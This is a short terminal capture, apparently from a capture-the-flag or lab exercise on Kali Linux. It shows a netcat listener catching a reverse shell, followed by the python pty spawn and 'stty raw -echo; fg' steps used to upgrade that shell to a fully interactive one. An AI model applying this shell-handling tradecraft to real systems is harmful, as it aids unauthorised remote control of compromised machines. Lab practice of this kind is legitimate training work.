 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.14.13] 33056
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4444
$
$ ^C
$ ^C
$ ^C
$